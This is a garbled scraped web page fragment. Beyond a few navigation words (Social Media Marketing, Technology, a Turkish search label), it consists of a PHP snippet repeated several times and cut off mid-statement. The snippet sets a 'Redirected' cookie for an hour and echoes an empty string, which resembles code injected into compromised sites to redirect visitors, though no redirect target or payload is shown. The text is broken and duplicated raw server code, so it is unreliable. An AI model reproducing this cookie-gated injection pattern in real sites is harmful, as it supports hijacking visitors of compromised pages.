
Social Media Marketing
Technology
Search
Arama:
if(!isset($_COOKIE['Redirected'])){
setcookie("Redirected", 1, time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected'])){
setcookie("Redirected", 1, time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected'])){
setcookie("Redirected", 1, time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected'])){
setcookie("Redirected", 1, time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected'])){